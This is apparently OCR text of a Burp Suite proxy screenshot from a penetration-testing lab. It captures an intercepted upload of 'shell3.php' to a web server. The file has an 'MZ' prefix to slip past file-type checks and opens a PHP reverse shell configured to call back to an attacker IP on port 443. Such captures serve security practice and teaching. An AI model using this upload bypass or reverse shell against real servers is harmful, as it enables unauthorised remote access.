 Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.138.33:80 Open browser ?
Time Type Direction Method URL Status code Length
14:38:46 9 May 2025 HTTP → Request POST http://192.168.138.33/upload.php
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.138.33
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.138.33/
8 Content-Type: multipart/form-data; boundary=---------------------------21658330531133767662709050828
9 Content-Length: 3018
10 Origin: http://192.168.138.33
11 Connection: keep-alive
12 Priority: u=0
13
14 -----------------------------21658330531133767662709050828
15 Content-Disposition: form-data; name="file"; filename="shell3.php"
16 Content-Type: application/x-php
17
18 MZ
19 <?php
20 // PHP Reverse Shell
21 // Copyright (C) 2024 e@hotmail.com
22 // AbuDayeh
23
24 set_time_limit(0);
25 $ip = '192.168.45.154'; // Change this to your IP address
26 $port = 443; // Change this to your port
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11